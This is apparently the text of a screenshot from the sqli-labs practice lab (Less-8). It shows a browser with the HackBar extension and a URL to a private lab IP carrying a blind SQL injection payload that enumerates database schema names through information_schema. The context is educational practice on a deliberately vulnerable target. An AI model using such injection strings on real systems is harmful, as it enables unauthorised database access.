 Welcome Dhakkan
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encoding SQL XSS Other Contribute now! H
http://192.168.170.128/sql/Less-8/?id=1100215100521125' or (select schema_name from information_schema.schemata limit 1,1) in ("information_schema","mysql","performance_schema")--+